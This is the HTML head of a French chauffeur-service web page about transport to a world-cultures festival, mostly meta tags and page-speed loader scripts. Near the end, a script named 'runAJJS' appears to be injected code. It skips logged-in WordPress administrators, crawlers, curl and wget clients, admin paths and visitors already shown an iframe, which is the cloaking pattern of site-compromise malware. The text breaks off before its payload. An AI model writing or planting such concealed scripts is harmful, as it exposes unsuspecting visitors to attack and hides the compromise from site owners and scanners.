

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amani-limousines.com/festival-cultures-et-traditions-du-monde/
body_size: 76709
content:

<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">


<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Vous cherchez un chauffeur privé professionnel pour Festival Cultures et traditions du monde, nous disposons d&#039;une flotte de véhicule pouvant s&#039;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !Vos artistes favoris se produisent bientôt," />
<meta name="robots" content="max-image-preview:large" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:site_name" content="Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR. - Dedicated To Excellence" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chauffeur privé Festival Cultures et traditions du monde – découvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." />
<meta property="og:description" content="Vous cherchez un chauffeur privé professionnel pour Festival Cultures et traditions du monde, nous disposons d&#039;une flotte de véhicule pouvant s&#039;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !Vos artistes favoris se produisent bientôt," />
<meta property="og:url" content="https://www.amani-limousines.com/festival-cultures-et-traditions-du-monde/" />
<meta property="article:published_time" content="2023-07-20T12:28:26+00:00" />
<meta property="article:modified_time" content="2023-07-20T12:28:26+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chauffeur privé Festival Cultures et traditions du monde – découvrez nos services de transfert vers votre lieu - Amani Limousines | Service de Chauffeur Privé Sécurisé &amp; Taxis Parisien Haut de Gamme, TAXI MOTO, Minibus, Voiture de prestige, Véhicule TPMR." />
<meta name="twitter:description" content="Vous cherchez un chauffeur privé professionnel pour Festival Cultures et traditions du monde, nous disposons d&#039;une flotte de véhicule pouvant s&#039;adapter à votre besoin, que vous soyez en groupe ou bien seul. Nous vous offrons une sécurité et un transport unique puisque votre satisfaction est notre priorité numéro 1 !Vos artistes favoris se produisent bientôt," />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.9" />
<meta name="generator" content="WPML ver:4.6.11 stt:59,1,4,2;" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<meta name="google-site-verification" content="I8ltZ_c5l-FHgpDrIKojlYSrg_0o4EydewOBKpWb_Nk" />
<meta name="ti-site-data" content="[base64]" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="msapplication-TileImage" content="https://www.amani-limousines.com/wp-content/uploads/2021/12/cropped-20211209_032944_0001-270x270.png" />



<script id="bv-lazyload-iframe" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_load_iframe_on_user_action=!0,bv_iframe_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_load_event_executed=!1,bv_user_action_performed=!1;window.addEventListener("load",()=>{bv_load_event_executed=!0,handle_lazyload_iframes()});for(const event of bv_iframe_lazyload_events)window.addEventListener(event,handle_lazyload_events,{once:!0});function handle_lazyload_events(){for(const event of bv_iframe_lazyload_events)window.removeEventListener(event,handle_lazyload_events);bv_user_action_performed=!0,handle_lazyload_iframes()}__name(handle_lazyload_events,"handle_lazyload_events");function set_iframe_element_src(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src,"set_iframe_element_src");function handle_lazyload_iframes(){if(!bv_load_iframe_on_user_action&&bv_load_event_executed||bv_load_iframe_on_user_action&&bv_user_action_performed&&bv_load_event_executed)if("IntersectionObserver"in window){let handleIframes2=function(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src(entry2.target),iframe_observer.unobserve(entry2.target))})};var handleIframes=handleIframes2;__name(handleIframes2,"handleIframes");const iframe_observer=new IntersectionObserver(handleIframes2);document.querySelectorAll(".bv-lazyload-iframe").forEach(iframe_element=>{iframe_observer.observe(iframe_element)})}else document.querySelectorAll(".bv-lazyload-iframe").forEach(iframe_element=>{set_iframe_element_src(iframe_element)})}__name(handle_lazyload_iframes,"handle_lazyload_iframes");
</script>

<script id="bv-lazyload-images" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var bv_lazyload_event_listener="load",bv_lazyload_events=["mousemove","click","keydown","wheel","touchmove","touchend"],bv_use_srcset_attr=!1,bv_style_observer,img_observer,picture_lazy_observer;bv_lazyload_event_listener=="load"?window.addEventListener("load",event=>{handle_lazyload_images()}):bv_lazyload_event_listener=="readystatechange"&&document.addEventListener("readystatechange",event=>{document.readyState==="interactive"&&handle_lazyload_images()});function add_lazyload_image_event_listeners(handle_lazyload_images2){bv_lazyload_events.forEach(function(event){document.addEventListener(event,handle_lazyload_images2,!0)})}__name(add_lazyload_image_event_listeners,"add_lazyload_image_event_listeners");function remove_lazyload_image_event_listeners(){bv_lazyload_events.forEach(function(event){document.removeEventListener(event,handle_lazyload_images,!0)})}__name(remove_lazyload_image_event_listeners,"remove_lazyload_image_event_listeners");function bv_replace_lazyloaded_image_url(element2){let src_value=element2.getAttribute("bv-data-src"),srcset_value=element2.getAttribute("bv-data-srcset"),currentSrc=element2.getAttribute("src");currentSrc&&currentSrc.startsWith("data:image/svg+xml")&&(bv_use_srcset_attr&&srcset_value&&element2.setAttribute("srcset",srcset_value),src_value&&element2.setAttribute("src",src_value))}__name(bv_replace_lazyloaded_image_url,"bv_replace_lazyloaded_image_url");function bv_replace_inline_style_image_url(element2){let bv_style_attr=element2.getAttribute("bv-data-style");if(console.log(bv_style_attr),bv_style_attr){let currentStyles=element2.getAttribute("style")||"",newStyle=currentStyles+(currentStyles?";":"")+bv_style_attr;element2.setAttribute("style",newStyle)}else console.log("BV_STYLE_ATTRIBUTE_NOT_FOUND : "+entry)}__name(bv_replace_inline_style_image_url,"bv_replace_inline_style_image_url");function handleLazyloadImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_lazyloaded_image_url(entry2.target),img_observer.unobserve(entry2.target))})}__name(handleLazyloadImages,"handleLazyloadImages");function handleOnscreenInlineStyleImages(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_inline_style_image_url(entry2.target),bv_style_observer.unobserve(entry2.target))})}__name(handleOnscreenInlineStyleImages,"handleOnscreenInlineStyleImages");function handlePictureTags(entries){entries.map(entry2=>{entry2.isIntersecting&&(bv_replace_picture_tag_url(entry2.target),picture_lazy_observer.unobserve(entry2.target))})}__name(handlePictureTags,"handlePictureTags");function bv_replace_picture_tag_url(element2){const child_elements=element2.children;for(let i=0;i<child_elements.length;i++){let child_elem=child_elements[i],_srcset=child_elem.getAttribute("bv-data-srcset"),_src=child_elem.getAttribute("bv-data-src");_srcset&&child_elem.setAttribute("srcset",_srcset),_src&&child_elem.setAttribute("src",_src),bv_replace_picture_tag_url(child_elem)}}__name(bv_replace_picture_tag_url,"bv_replace_picture_tag_url"),"IntersectionObserver"in window&&(bv_style_observer=new IntersectionObserver(handleOnscreenInlineStyleImages),img_observer=new IntersectionObserver(handleLazyloadImages),picture_lazy_observer=new IntersectionObserver(handlePictureTags));function handle_lazyload_images(){"IntersectionObserver"in window?(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_style_observer.observe(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(img_element=>{img_observer.observe(img_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{picture_lazy_observer.observe(picture_element)})):(document.querySelectorAll(".bv-lazyload-bg-style").forEach(target_element=>{bv_replace_inline_style_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-tag-img").forEach(target_element=>{bv_replace_lazyloaded_image_url(target_element)}),document.querySelectorAll(".bv-lazyload-picture").forEach(picture_element=>{bv_replace_picture_tag_url(element)}))}__name(handle_lazyload_images,"handle_lazyload_images");
</script>

<script id="bv-dl-scripts-list" data-cfasync="false" bv-exclude="true">
var scriptAttrs = [{"attrs":{"defer":true,"data-cfasync":"false","bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"z9ugFOVJQCoqHFPR2q4g","reference":0},{"attrs":{"type":"text\/javascript","id":"wpml-cookie-js-extra","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"nka56UwM2JBGyUeEAdHa","reference":1},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/696704151906364193d58367\/696704151906364193d58367-16cb9084c573484b0cbcd8b282b41204_jquery.min.js?ver=3.7.1","id":"jquery-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"KTVKEmhhHbXrtmvQg9Gb","reference":3},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/696704151906364193d58367\/696704151906364193d58367-9ffeb32e2d9efbf8f70caabded242267_jquery-migrate.min.js?ver=3.4.1","id":"jquery-migrate-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"lRCLEixMLGBzHNBRdRFf","reference":4},{"attrs":{"type":"text\/javascript","src":"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyC517H7SOplWPilgbGIpuIu9VBadWjuCjs&libraries=places&mode=driving&language=fr&ver=6.9","id":"googlesearch-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"ri5UKlUfOe7QzfuTBZlA","reference":5},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/chauffeur-shortcodes-post-types\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-9f968c832ec6527469cad3aa77c95b2a_scripts.js?ver=6.9","id":"chauffeur-custom-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"MvfZg3UMwlL5dMOxIKgn","reference":6},{"attrs":{"type":"text\/javascript","id":"chauffeur-custom-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"GJUKwKw4a9xH0TWuQIAr","reference":7},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/chauffeur-shortcodes-post-types\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-4c64fe4a111d4bee05d6986c22f95876_fontawesome-markers.min.js?ver=6.9","id":"fontawesomemarkers-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"JpGoAJ1QfXiVbOCaRUOU","reference":8},{"attrs":{"src":"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-Z6VCKHFDWQ","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"xN6KO7dzgaWH9BNdY6dF","reference":9},{"attrs":{"defer":true,"data-cfasync":"false","bv_inline_delayed":true,"type":"text\/javascript","async":false},"bv_unique_id":"zDyubxPouAfoLsKKz6Hj","reference":10},{"attrs":{"type":"text\/javascript","id":"ht_ctc_app_js-js-extra","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"TBaCUOqdidVtUK3sXDGg","reference":11},{"attrs":{"type":"module","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/696704151906364193d58367\/696704151906364193d58367-4d435b2968cda40d69a5bc7cc5383f46_table-of-contents.95d0dfce.js?ver=4.9.2","id":"aioseo\/js\/src\/vue\/standalone\/blocks\/table-of-contents\/frontend.js-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"zrts5zVZof63gCFod7RC","reference":13},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-da215ae12b95b3aeeb2047667016c7f8_core.min.js?ver=1.13.3","id":"jquery-ui-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"pETbq4Bz5unjOEAzWPJ5","reference":14},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-2509eff245dd9849b80da96d6b0446ad_tabs.min.js?ver=1.13.3","id":"jquery-ui-tabs-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"2B3bRFohJB85DDP0fFMA","reference":15},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-6bdd4dca7cb09218e1860e6e0ca8a823_effect.min.js?ver=1.13.3","id":"jquery-effects-core-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"413w7Wmbg3LNodK83Zia","reference":16},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/dist\/696704151906364193d58367\/696704151906364193d58367-90e932bd9e62583fc494c00498cfe7f5_hooks.min.js?ver=dd5603f07f9220ed27f1","id":"wp-hooks-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"LlyV2TrF03MGCghGDtIT","reference":17},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/dist\/696704151906364193d58367\/696704151906364193d58367-3a5838d1182eb0b11f5a58bfe26e2529_i18n.min.js?ver=c26c3dc7bed366793375","id":"wp-i18n-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"zBF2sVGLHs7Jo31WU3Zx","reference":18},{"attrs":{"type":"text\/javascript","id":"wp-i18n-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"xfNF1Mv31wC6KFxeE5f1","reference":19},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/contact-form-7\/includes\/swv\/js\/696704151906364193d58367\/696704151906364193d58367-96e7dc3f0e8559e4a3f3ca40b17ab9c3_index.js?ver=6.1.4","id":"swv-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"FlrIE1apypqK4lGGaISi","reference":20},{"attrs":{"type":"text\/javascript","id":"contact-form-7-js-translations","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"8c1tlXiVXOvyRyS1FsRF","reference":21},{"attrs":{"type":"text\/javascript","id":"contact-form-7-js-before","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"NQVO1vHNNI2ISRRw8kiB","reference":22},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/contact-form-7\/includes\/js\/696704151906364193d58367\/696704151906364193d58367-2912c657d0592cc532dff73d0d2ce7bb_index.js?ver=6.1.4","id":"contact-form-7-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"tutSwSC5zIvxxqIlj4Pb","reference":23},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-9ea5bf2de411f7ccb52e57e1415ec3d1_datepicker.min.js?ver=1.13.3","id":"jquery-ui-datepicker-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"BfIo3ISS62Ng2LmwaD5k","reference":24},{"attrs":{"type":"text\/javascript","id":"jquery-ui-datepicker-js-after","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"zHk7I6Q6i0sVqImh0GNU","reference":25},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-includes\/js\/jquery\/ui\/696704151906364193d58367\/696704151906364193d58367-18d11602bb1d48cf1325076f468f2c04_accordion.min.js?ver=1.13.3","id":"jquery-ui-accordion-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"kurBe1u2pwqGpsCOQfLR","reference":26},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-b339b25c9f69657a98110775a5bbc36b_jquery.prettyPhoto.js?ver=3.1.6","id":"prettyPhoto-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"teH0qek3bISKyBk8tV5Q","reference":27},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-ffaa3c82ad2c6e216e68aca44746e1be_owl.carousel.min.js?ver=1.0","id":"owlcarousel-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"HCfANE3LMYpZQjebzykp","reference":28},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/themes\/chauffeur\/framework\/js\/696704151906364193d58367\/696704151906364193d58367-4c33f542be280be067d4a2e483b2ca16_scripts.js?ver=1.0","id":"chauffeur_custom_js-js","defer":true,"data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"LGiLAVHZ8F9zBuFld1nP","reference":29},{"attrs":{"type":"module","defer":true,"data-cfasync":"false","bv_inline_delayed":true,"async":false},"bv_unique_id":"y4NrihXXVjO6O01MwKp4","reference":30},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/js\/cookies\/696704151906364193d58367\/696704151906364193d58367-c6a55456af4776c733018888483aba22_language-cookie.js?ver=4.6.11","id":"wpml-cookie-js","defer":true,"data-wp-strategy":"defer","data-cfasync":"false","async":false,"bv_inline_delayed":false,"is_first_defer_element":true},"bv_unique_id":"Doc7v2qzgZVvXMNmiq4l","reference":2},{"attrs":{"type":"text\/javascript","src":"https:\/\/www.amani-limousines.com\/wp-content\/uploads\/al_opt_content\/SCRIPT\/www.amani-limousines.com\/.\/wp-content\/plugins\/click-to-chat-for-whatsapp\/new\/inc\/assets\/js\/696704151906364193d58367\/696704151906364193d58367-d6b94c2feea88cda3083c2ebffd9574d_app.js?ver=4.34","id":"ht_ctc_app_js-js","defer":true,"data-wp-strategy":"defer","data-cfasync":"false","async":false,"bv_inline_delayed":false},"bv_unique_id":"FbEyd5fXcdxkzsEN1KCX","reference":12},{"attrs":{"src":"data:text\/javascript;base64, [base64]","id":"bv-trigger-listener","type":"text\/javascript","defer":true,"async":false},"bv_unique_id":"d6fe9c24159ed4a27d224d91c70f8fdc","reference":100000000}];
</script>
<script id="bv-web-worker" type="javascript/worker" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});self.onmessage=function(e){var counter=e.data.fetch_urls.length;e.data.fetch_urls.forEach(function(fetch_url){loadUrl(fetch_url,function(){console.log("DONE: "+fetch_url),counter=counter-1,counter===0&&self.postMessage({status:"SUCCESS"})})})};async function loadUrl(fetch_url,callback){try{var request=new Request(fetch_url,{mode:"no-cors",redirect:"follow"});await fetch(request),callback()}catch(fetchError){console.log("Fetch Error loading URL:",fetchError);try{var xhr=new XMLHttpRequest;xhr.onerror=callback,xhr.onload=callback,xhr.responseType="blob",xhr.open("GET",fetch_url,!0),xhr.send()}catch(xhrError){console.log("XHR Error loading URL:",xhrError),callback()}}}__name(loadUrl,"loadUrl");
</script>
<script id="bv-web-worker-handler" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});if(typeof scriptAttrs<"u"&&Array.isArray(scriptAttrs)&&scriptAttrs.length>0){const lastElement=scriptAttrs[scriptAttrs.length-1];if(lastElement.attrs&&lastElement.attrs.id==="bv-trigger-listener"){var bv_custom_ready_state_value="loading";Object.defineProperty(document,"readyState",{get:__name(function(){return bv_custom_ready_state_value},"get"),set:__name(function(){},"set")})}}if(typeof scriptAttrs>"u"||!Array.isArray(scriptAttrs))var scriptAttrs=[];if(typeof linkStyleAttrs>"u"||!Array.isArray(linkStyleAttrs))var linkStyleAttrs=[];function isMobileDevice(){return window.innerWidth<=500}__name(isMobileDevice,"isMobileDevice");var js_dom_loaded=!1;document.addEventListener("DOMContentLoaded",()=>{js_dom_loaded=!0});const EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];var scriptUrls=[],styleUrls=[],bvEventCalled=!1,workerFinished=!1,functionExec=!1,scriptsInjected=!1,stylesInjected=!1,bv_load_event_fired=!1,autoInjectTimerStarted=!1;const BV_AUTO_INJECT_ENABLED=!0,BV_DESKTOP_AUTO_INJECT_DELAY=1e3,BV_MOBILE_AUTO_INJECT_DELAY=1e4,BV_WORKER_TIMEOUT_DURATION=3e3;scriptAttrs.forEach((scriptAttr,index)=>{scriptAttr.attrs.src&&!scriptAttr.attrs.src.includes("data:text/javascript")&&(scriptUrls[index]=scriptAttr.attrs.src)}),linkStyleAttrs.forEach((linkAttr,index)=>{styleUrls[index]=linkAttr.attrs.href});var fetchUrls=scriptUrls.concat(styleUrls);function addEventListeners(bvEventHandler2){EVENTS.forEach(function(event){document.addEventListener(event,bvEventFired,!0),document.addEventListener(event,bvEventHandler2,!0)})}__name(addEventListeners,"addEventListeners");function removeEventListeners(){EVENTS.forEach(function(event){document.removeEventListener(event,bvEventHandler,!0)})}__name(removeEventListeners,"removeEventListeners");function bvEventFired(){bvEventCalled||(bvEventCalled=!0,workerFinished=!0)}__name(bvEventFired,"bvEventFired");function bvGetElement(attributes,element){Object.keys(attributes).forEach(function(attr){attr==="async"?element.async=attributes[attr]:attr==="innerHTML"?element.innerHTML=atob(attributes[attr]):element.setAttribute(attr,attributes[attr])})}__name(bvGetElement,"bvGetElement");function bvAddElement(attr,element){var attributes=attr.attrs;if(attributes.bv_inline_delayed){let bvScriptId=attr.bv_unique_id,bvScriptElement=document.querySelector("[bv_unique_id='"+bvScriptId+"']");bvScriptElement?(!attributes.innerHTML&&!attributes.src&&bvScriptElement.textContent.trim()!==""&&(attributes.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent(bvScriptElement.textContent)))),bvGetElement(attributes,element),bvScriptElement.after(element)):console.log(`Script not found for ${bvScriptId}`)}else{bvGetElement(attributes,element);var templateId=attr.bv_unique_id,targetElement=document.querySelector("[id='"+templateId+"']");targetElement&&targetElement.after(element)}}__name(bvAddElement,"bvAddElement");function injectStyles(){if(stylesInjected){console.log("Styles already injected, skipping");return}stylesInjected=!0,document.querySelectorAll('style[type="bv_inline_delayed_css"], template[id]').forEach(element=>{if(element.tagName.toLowerCase()==="style"){var new_style=document.createElement("style");new_style.type="text/css",new_style.textContent=element.textContent,element.after(new_style),new_style.parentNode?element.remove():console.log("PARENT NODE NOT FOUND")}else if(element.tagName.toLowerCase()==="template"){var templateId=element.id,linkStyleAttr=linkStyleAttrs.find(attr=>attr.bv_unique_id===templateId);if(linkStyleAttr){var link=document.createElement("link");bvAddElement(linkStyleAttr,link),element.parentNode&&element.parentNode.replaceChild(link,element),console.log("EXTERNAL STYLE ADDED")}else console.log(`No linkStyleAttr found for template ID ${templateId}`)}}),linkStyleAttrs.forEach((linkStyleAttr,index)=>{console.log("STYLE ADDED");var element=document.createElement("link");bvAddElement(linkStyleAttr,element)})}__name(injectStyles,"injectStyles");function injectScripts(){if(scriptsInjected){console.log("Scripts already injected, skipping");return}scriptsInjected=!0;let last_script_element;scriptAttrs.forEach((scriptAttr,index)=>{if(bv_custom_ready_state_value==="loading"&&scriptAttr.attrs&&scriptAttr.attrs.is_first_defer_element===!0)if(last_script_element){const readyStateScript=document.createElement("script");readyStateScript.src="data:text/javascript;base64, "+btoa(unescape(encodeURIComponent("bv_custom_ready_state_value = 'interactive';"))),readyStateScript.async=!1,last_script_element.after(readyStateScript)}else bv_custom_ready_state_value="interactive",console.log('Ready state manually set to "interactive"');console.log("JS ADDED");var element=document.createElement("script");last_script_element=element,bvAddElement(scriptAttr,element)})}__name(injectScripts,"injectScripts");function bvEventHandler(){console.log("EVENT FIRED"),js_dom_loaded&&bvEventCalled&&workerFinished&&!functionExec&&(functionExec=!0,injectStyles(),injectScripts(),removeEventListeners())}__name(bvEventHandler,"bvEventHandler");function autoInjectScriptsAfterLoad(){js_dom_loaded&&workerFinished&&!scriptsInjected&&!stylesInjected&&(console.log("Auto-injecting styles and scripts after timer"),injectStyles(),injectScripts())}__name(autoInjectScriptsAfterLoad,"autoInjectScriptsAfterLoad");function startAutoInjectTimer(){if(BV_AUTO_INJECT_ENABLED&&!autoInjectTimerStarted&&bv_load_event_fired&&!bvEventCalled){autoInjectTimerStarted=!0;var delay=isMobileDevice()?BV_MOBILE_AUTO_INJECT_DELAY:BV_DESKTOP_AUTO_INJECT_DELAY;console.log("Starting auto-inject timer with delay: "+delay+"ms"),setTimeout(function(){autoInjectScriptsAfterLoad()},delay)}}__name(startAutoInjectTimer,"startAutoInjectTimer"),addEventListeners(bvEventHandler);var requestObject=window.URL||window.webkitURL,bvWorker=new Worker(requestObject.createObjectURL(new Blob([document.getElementById("bv-web-worker").textContent],{type:"text/javascript"})));bvWorker.onmessage=function(e){e.data.status==="SUCCESS"&&(console.log("WORKER_FINISHED"),workerFinished=!0,bvEventHandler(),startAutoInjectTimer())},addEventListener("load",()=>{bvEventHandler(),bv_call_fetch_urls(),bv_load_event_fired=!0});function bv_call_fetch_urls(){!bv_load_event_fired&&!workerFinished&&(bvWorker.postMessage({fetch_urls:fetchUrls}),bv_initiate_worker_timer())}__name(bv_call_fetch_urls,"bv_call_fetch_urls"),setTimeout(function(){bv_call_fetch_urls()},5e3);function bv_initiate_worker_timer(){setTimeout(function(){workerFinished||(console.log("WORKER_TIMEDOUT"),workerFinished=!0,bvWorker.terminate()),bvEventHandler(),startAutoInjectTimer()},BV_WORKER_TIMEOUT_DURATION)}__name(bv_initiate_worker_timer,"bv_initiate_worker_timer");
</script>

	
	
	
	
	<script type="bv_inline_delayed_js" bv_unique_id="z9ugFOVJQCoqHFPR2q4g" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

